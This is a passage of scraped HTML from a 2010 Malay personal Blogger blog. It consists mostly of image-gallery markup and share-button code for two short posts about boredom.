src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJIyCLIRrFymnPZ1SpCg15Dz60cd2qLP4k7ph4y1117tDOCtr8xaW7_nWtloz2dUvYb4hYBSstn9u80r6J5XYUxEJRhaNsGhZa_7JCquf2qJZwPPHP4gfp9wOiY4Tg-6WmLPQSkJJhUE1iTgGBJmz7YoyvRljWCYRqvhRseFTjgw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 209px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSMlmfaF2acfA4Eo7kvul1Tuk7jkCFiy7cm7qvB58Vjsn7rci2Uhw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sts8mNMXPanSpRCtN13u8iHWO8JbB2L27E_20YIZFY_tDAHPK6eW6eGNlSy8Qa2B94o8KXAZaHHx10v4n5Di2WCM_WgFzSbIOnCZEisu-HcrPbfRnVWQu-KE_PcGWk-_s7YBuqHD8oDuSVQcTWbVqpBb_y7OM9D55bBNZnKXu1ow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 200px; height: 252px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT2JkrdVS-9X6dVF063Xc7Qr_ghqMmGpQ714x_F70mkEZWbL6x0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNgUXyRJHIV2ZrG2SFFWbm-0vqn4h7E2NswRMp7AU33CQLb94dzaehViPOMOOckHP7Z2UHlr8F5svuyArPyOPBtaH3eH3GW3DAhGlEtzd6dZSFYhsqgdNzarmT3yEKmSDIQby__kCW-mCrX7xU4cxYIflPyHIDaSqfG4_IpTLYWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 215px; height: 224px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTMUSEVko63sQdwdMSmmMUVr2IzNoi1ZaOy5vurzlRotU0O9z9m" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkccz3nbkpWOSVljIouqnI2KHznStz-3nOxzCR3S_mIwnkNNmGeizn0_YEg_aM3342DDsdJ4plimgQETOWsnocwtmXYIIqmiVeK4M2lXz4gh7pBrGGmn_BGMFoGVDKZmZvrB4_6XPBjHTkE8ZSQwL2u-NhpJRcZLKiw2gXPRY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSsuTr2r87lr3niaXdyg3zu_2uJtDBCKk2dlvHQqzuWNn1q_YeO" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYmfl-byAND9j4szQhl8vR0ybZs_axzWeJF35yAHP6ip_WzYbuusejFXJvUWrYG-KWc3KsdtRWBQXgKZc-rWYqKdrWntLIz9g7u0x6K_8ZkQkGTcchWRemTHe3CUa3-yJbirep1GyxdfczvJxmg74V0mp-g0zsOCCa-VoUG0=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcT2uN0SimGwzc7l6kUzC7JbPWti8FYoAYVf2lJ2l4LliwyvCiC0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unYll91Oci_fLobVV15Mj4XYQa0p2MkBpuwQEkWxv0f_oXr6IPhSsVMprp11sbpNe55152HAxdBi5f87zlrtauzYD4SNwTFgikV9qwsImujDnpB0obgdRa25r5FRBSZNggsuG5NnfdZqg7OtGtblRjYXDPffSvJ-VGhd_k-7YNjQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQe2KhJL-19p9Vi1V5Ax0aMoPJMEH1oVaDwTSorcDkiQcvu2cXVzQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0iJaVkek_IoGfKN07Chhbcb1ppLqUqYM0ncI1PkmAPPQJ4TWVoHTbVeuIHlQsH9YybHgQ8ZLO6ldDJ6pB3zL1jjvdDx0_xmg0ExOlI9vKDVf-BvuJV8EDtX3ugWTBcDP_MCM2-wfyCZ2tWAJrohS0itEqJlJ62clynG8wmDPK=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcTXJCPppp3Xawb2tKza6lEouBW1tc08jC9Shojb-80ylP2cL_9JNQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-bsT7GKU80vwnliEefwlwR4nyPtYmQBSZrpFiu4c0eIE4-ErGNW684CsvOTIVqozqCFi8cQTcPhiBpGBJF1EsScnB9NTJu0bgXe9KLrBRVPrj2WTTJ_N_csHeBIk5FLUZe8bnThAuE2n9D7H4p23_Rmji22xmTI-Jqy1ng9H1fg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRhTifPA_61ldUvFylf6KdPmqrmHE-qZpzJtIjRxbtrNC48HDfySQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttULxqx1LLVRXIb9iYLVlDIfW9_AV5MAPxFDDPrlh2FL1Xh6K3Uqb_fCQ-U3-j8F49JTyJMy82_LyKYZRSfmDtGrrQ_jxupZVTTLzeyRwuYsAoajg9xldOx7s46DmkXM2CAsvmUhF8rI36gGAy_a1l61IFaslV5xOLSkApuaxbRA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 250px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRw789FxND-lNthUtBbKEY5RN_khkmkme45tPDImkKOFOq1lRCi4w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAz6uUjNAfPFjHaJ4vlxAy7EL9qdFalQmswEpSFZesBVG_Ts9Cq3LvjRPzzLChLSuYB8VFK2lEkbbxQRVRhNZsWnvt6_SKAdZvGkwLjLmfOdfaEH7VRh-AiwEhTlnPJ9414_3CTH7okhoQJqBVd6i_c6xeqF5nvX63gDZVTQs=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 263px; height: 191px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcTfNkNa4LTOW9-sRtFMv-oxJeI6A9LZ23yGQlZRqpQvgqa6gaAdKQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v45X0zae-Ip5wQuhbxgCw3GnkqpEBU0LbRDnsjZEq205nvXcSQ8B6rytMdeq4Tjq3-XX4aNYouYXh33jIi53t5DU4abp0kWTHvRtTtm3jVSJmV_2i55fohvtOQ42jOfS9GMVTBguGT6NbFX85LrBiNOAZJs51XUkDStdm0qM6syw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 232px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSAGCD-RYd_fiC64SEYwe_nLAxYlq2cfWJt5z9e_6HD6licXrYZ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uggVdNa0MvaZRT6SR4_n5Xmwg4-R2GXB6PKNLz_Yirc68Lv8c4OZjRJ6rqNQx1izT7JbPJwTtQJz7-k4f4nAJvYYdSXUZ1InBO2ETMu4VwDYi45l6EBi_BMkBMQrxHs1ncR04i2P3xNVILReWfVqcGWengAwCOm8UMMFnR-A=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQ3OQVvUh4_4Xoh5-ikizTy1QSnvMdvyKJFQDysF2Ch6qQfFYnl_w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmMUQXB0g9_UW5gHniuD1ZDy77cJAanhCmblrI8B2hM18-GHN2erEB7ijmNG8BFMx8hq13XFX_6FjLkpcxYRc2_t_heVdRUBv3si05or6bkk1orzDE32RjNXsjfD4l_RTYe_-OYJcVdBaxSyt7I4T_Q_IF44Tf195IFoG468Ufog=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 199px; height: 199px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQjz3DbQy3tfRtSDEwNJjfIcZRC8cjiocpUXcdO7jlMAEA_upEK" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXka4I8O8Bb7jXxqwXgo0QY8yzQEnklGM-F7Vrx75UMdPMGGpS6U43-HLtoDgTU2AHyqN4OcCATENrD-3n3p4VCeg3LihqDGIULb0wQjBne46idcyoc4CiNIXcL2uUobxw2ZufUdmY79fGHwMJd4knuhBxuNcRBGjyMq0dkWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQNrWaYX1MAMpn-y8Yxjf9TSno1BSCfxXcqRhYQ54E6yvGTRKEttw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPeX9DZReMAp5e0q_QxmisFIq6dtVQq4c151uwIEABWH1-whb9hny-OFPgQ5naTUaiL_IaqJZoq5mk1PKNqtMyIqeFkQIQp3rqBhPa8QifkT0vIISXbuevW63fq1CRsNemnpyRE0Ie1eUstK5xz8l9pzGz8W76wej91OryAnObBg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQhjUezRKAgsVsglSN3ZcXl3nWykLdX-FIwAIxCYjBfEl12VtAM" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx1AAQW4LoYECmAaaqBqdNxb-WweUdZdIz0ym4ZsquBQYPrRtWbS-2JoOghrZ4w4aS0vyx6JwDBY3wx4tpmkaxhAQzo0bEy5djXuIauhDgayTi7Tx-0W7QHguxtm7NlPItNCp8P7pQpxx4ZuoBaG-qgKgv5Eh5dsP7d48tfOI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSYLkHshq0r-kftsmUCz8eI97QYJ_8nneexsy0h2xe67vGQbCEHdA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3A32xd1AvCG6-Fky2d8Zbc8XMXhiNrE6QTW0uno3bjxDVbDB9Yd6k9W7qRM6RhCay0O33yd0KplSPKpmgxvf3S7UBc6pedvvP6L41Ot3PgMv09yQwZ_6woerIz8XJPIMi9Linc4IWx3L5HgJJUkkuo2DuGiv17Sf_fl9cZfrwVw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 228px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTZl61KKcc3cwFL_ptHn-nN7SpatDrjFcCVHOd1C0uVo8rIlDPZWw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6iBK-Nhmc4HxWq5h_DAKdJXSiwlAZjrPmVDMf6zf3PQM0QGIvpDWBxZRv7Fuc7LXVNJ7UL7vuw9-eauMYY7jn69Vmb5Ec_7S9KFTCR5ft_pV9nO-SNcfOlvRmck2zbIj54gpnpi9Mko-QwZvxDqH6f-2uL37NMKbKEuaiLdKeDA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSSUcuvNVpoBvY3617zoKYYLj_67Isn3qQ1dempIa4DRem4sTvL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPHEntFG5-yuUe8CAEFKkyAhq6zgBZA7v7GVAuQO6ZooOj1a8v9PXEPKGP1BSFuyGqtqaPm9QS5PAiFH6oPVnARSvlnTBm6JllGaoiR7MeAOj8viXm9TY-LG2NrRPk-1FHUla39GJ78_NUWxKacnvUK4bclf29s9ZZxgfTVg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 227px; height: 222px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcQ4E7R7AeW-vux95NzbqhGK7DZ3lZ_qyvKKPMCQwqZ0df1G_Byv" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5BnE_yCk0Fi0QsDSX_BBTmcbQ2NHJuE8jWsuFuzWfZyqMxKY9uCLc2Sj3VRBCtV8wp-J1_w4E9cCeltnm0Hx5linUqNhMwr5lznRp9k1e9xmZ-r2CbUv8gD6ZSRW25db8ubV2caoApPuZknim8cjOw5tsn3XwtJvQLqwaTPU=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 195px; height: 258px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcR1pIjzFAFCBoPgPoht38o7BbIgA1RYdUkRdE5zT9df5eB5FZfp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy_7H3kvPfPv2eefmDcOqJVZ9pFvVhGtq1maI7VN_urR6op9S64kl_AfHdPvVaOCV264cw0fEIn8lBE94gBA_8n0xlXFUB8w8yquK8h5yp5Hs3tq-n5LMDqwsOSUr-jxY4tpbYwqstuEdYsKiCzBqfMI2za9Fd5vJxx0G5cg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 212px; height: 238px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSHMxnU5mQwZ-Mi3gHMsGIVZecgmRs-E0xBShD-WdRE1sPGlEnnMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9CgBorgAQXlFmqO6YkyBmlxLSJnFdkT_kP81Sj98EmbhPKO3oj43TyFiTr1mBtbyidoRpSv1atJ0oiMPoCdqCfjL_5vhhXgngVvA9YtQ1Z_pJkUexWgk4IsSid6pYR5BOdpSGlzPeeOzu12CgPFAOF7O9pJRB2kJLndYTVyq1vA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 247px; height: 204px;"></a></div>
<script type='text/javascript'>createSnippet("summary6759339408933762316");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&media=http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=6759339408933762316&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>
bOsan....cOpy + paste = entri ni...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455298642613689987'><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 162px; height: 311px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRl35RAPm2wct7FoHuTv-4GUWqWuMD2RsOhBEN9YREKmyjZ31Lo" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8nBO27OsPXBsDAjToqYkqV6L_cwwWTeZqKkT8DbS79u2SltgBTR5FCHPvUQZUhPSeuCzucQOPOFhbsQ2i4zY5Dol69JfpyWZEZ93ORQ0SC6dmnetrvEyK2XlvE5NCoCtnjWodks22acASTjG6TOFjcyWxyn9aizinj7KUbqc=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 250px; height: 201px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSNTLBSpsxMeHk2c_zG_uW2FHzZrFtqVP2dvnl4w7DJGF3fcVLcjQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_m-zNwHEjZR73SA6DxqGXtX2BSw2j1gC7uown5kz-rk5hgDMsgGiTvrUAnWRSLiPRIQeBfpIZK0MXLnHlbY4_KgDuWpyHUwGWFVU_0Ea5yyxuggFZfmEBhdNhkJR-5crYE1Z67P4OfpTw3yqlZECsPJ7b6GOUZkuwytt47zVauw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 231px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcRqazmAgSX9v_tn3KKzulPakeUKvfMnqWDT-_X8powG3nph4VztWA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ5Wx-Fils-CrCkt3GcLSfoQ5M0JJFZaQ_j0NNVozRKLxdwXVIp29LlnFrLiqnwSVOdIelmXG-OOA8v24OoSVqW3SvgtpUXp6OU-rk4rzZ5Rx825Hfla85eM9uC225hH0l-altG9KffEx30O0cXrU-e1lGt1QQNXQDgVqbbKPkzw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 244px; height: 206px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR40irGJMrYaMzOSJHIZDGVba4GfTYH54DY5VjVEPAHfj5I9AEZQw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyjRtLktYtFp3A-QKY4OQChMgWATFW9BZiAq3-k_lyqK8J6ickeFcgyR_s4OJe58ONY6QtXTpa8wm0mhKsZzenbeQp5cGvSQyRI2GkK8NCw-Z7TL5WCf12BSs1UJ3oUnJbg2BN8qgtxnpTzUxYGvoDGUdAV1LMQdRefIAHsN33=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR9ynt-GWbqbwrrj5Pq6b8S0ScHq7ZOr_5F59snLAvi9V5TlqGW0g" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxkm7wbfyjHjVgC5pWsL0KttOPmdw-IsNLYyX_6X8yxPs2t1Bmj-rJO-hRX-Ec916d4JGTl-PgTKLV31ClZVgjE6HiFoZ2dvBEJ4maa6fLs1cVWME_MccL3I1S7RoviQ5g0o5ZJD9rGwTlV_peno7OVmOCW_Gc0BWC0On2WNrL=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 249px; height: 202px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSrRAJmLeaaiuBhNqX43SnEqZVHa8qRUEbgUbJ-PUKysl8juYp98A" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU3PXX4CJLiq1W3t1FwxYM6mDUkSa7vaTfPcRBuLFnifL9X8IiQtIwrvQwo5mEVdmXVtpst2Ifzd8UifotkLwThO_PmaHHeMkc68MuCH0XYuzNPNBZl96bqE7LlNdqh0kTGKZSjD-LQki7yIqpUjWcMgEHWW6qkaWINc0GMD2hrg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQdans_NM-fPTUkNdMwszIE50wEkKC28Q2zt1a-3nVRzzWPTYiV" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmvhR9nId8HejeEMm71aALVxEpuklv3fn1t1yxhd6NrgTF-94NFouSDfLMxq6OP8LojMG_6_0lpbPQLhfSZWZ4oOMCl59CoMPAQs8cXKJWVIjT12rxDUpDj3HeAaecpO8gZ4zHf_aD3WCRjRr9pOGqLPlynNW-ZeZBWhCLkA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 258px; height: 195px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTvZXqfP6Ph0zuVhS0AFLL5uMZ5ihRJE9GW0rha2u_lBlLHOh6M" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn9cnsVv1QJu3ZFNbSFpigk7W9p1TDOKDdVbvbI5DuXlIKww9-Aglggz68BCBgAq4_6OEMFJxfi1BSY3F9vb226DMT2z0MJIjft4HIRnH1trH5Az0TsblHe7E0s5IjC_bO32IaWLuik5HEv5Qsno6wgfcEOc_quo-teF80zlY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcRYxvXhVga1_CxgCNEQWKWKzzHabapVdBlJ7mAP9v0IxE7aSklI" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNH0-OkLubGaXbk_kfv66iXGb34t5E3BGJn9FDLWqpW6cmnetGddQl5vv9lyfBk_VIdrdi8iA491Wkwkz6iTLE2Y8czxsorWYLTUp9lV416peAYVj0YQ9X1sr13293V1Hraob7zZ2hsm4UuWfF0oJRBc0LInZ2IGRhicAl9q8=s0-d" style="display:block; margin:0px auto 10px; 